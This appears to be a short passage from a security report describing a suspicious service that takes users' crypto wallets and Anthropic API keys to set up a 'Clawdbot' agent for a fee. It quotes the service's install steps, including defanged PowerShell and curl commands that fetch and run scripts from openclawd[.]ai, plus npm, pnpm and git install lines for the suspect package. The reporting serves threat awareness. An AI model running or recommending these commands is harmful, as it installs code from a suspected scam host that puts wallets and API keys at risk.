
Figure 4: Connect your Wallet and API Key in no hassle!
Interestingly, we received a submission of a user in Japan our 
APAC region attempting to take a shortcut and hand over their 
crypto wallets and Anthropic API keys as a service to build the 
Clawdbot agent in 2 minutes. This appears highly suspicious 
charging 0.005ETH which is around $12USD after connecting the 
victims wallet including your API keys! 
Windows Powershell
iwr -useb https://openclawd[.]ai/install.ps1 | iex
MacOS/Linux
curl -fsSL https://openclawd[.]ai/install.sh | bash
Npm
npm i -g openclawd && openclawd onboard
pnpm
pnpm add -g openclawd && openclawd onboard
Git Clone
git clone https://github.com/openclawd/openclawd[.]git cd 
openclawd && pnpm install && pnpm run build pnpm run 
openclawd onboard